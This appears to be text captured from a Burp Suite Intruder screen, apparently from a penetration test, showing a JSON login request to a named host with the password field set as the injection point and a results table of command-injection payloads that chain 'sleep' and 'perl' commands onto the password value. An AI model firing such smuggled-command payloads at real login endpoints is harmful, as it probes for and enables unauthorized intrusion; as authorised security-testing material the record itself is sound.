 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /api/v1/login HTTP/1.1
Host: digitalvault.securibox.eu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Connection: close
Cookie: _ga=GA1.2.410526565.1560977859
Content-Type: application/json; charset=utf-8
Upgrade-Insecure-Requests: 1
Content-Length: 61
{
"Username": "trialTest",
"Password": "§Password12$§"
}
Request Payload Status Error Timeout Length
230 || sleep 10 200 303
231 | sleep 15 200 303
232 & sleep 15 200 303
233 && sleep 15 200 303
234 ; sleep 15 200 303
235 | sleep 15 200 303
236 || sleep 15 200 303
237 | sleep 15 200 303
238 & perl -e 'print "X"x4096' 200 303
239 && perl -e 'print "X"x4096' 200 303
240 ; perl -e 'print "X"x4096' 200 303
241 | perl -e 'print "X"x4096' 200 303
242 || perl -e 'print "X"x4096' 200 303
243 & perl -e 'print "X"x4096' 200 303
244 && perl -e 'print "X"x8096' 200 303
245 ; perl -e 'print "X"x8096' 200 303
246 | perl -e 'print "X"x8096' 200 303
247 || perl -e 'print "X"x8096' 200 303
248 & perl -e 'print "X"x16096' 200 303
249 && perl -e 'print "X"x16096' 200 303
250 ; perl -e 'print "X"x16096' 200 303
251 | perl -e 'print "X"x16096' 200 303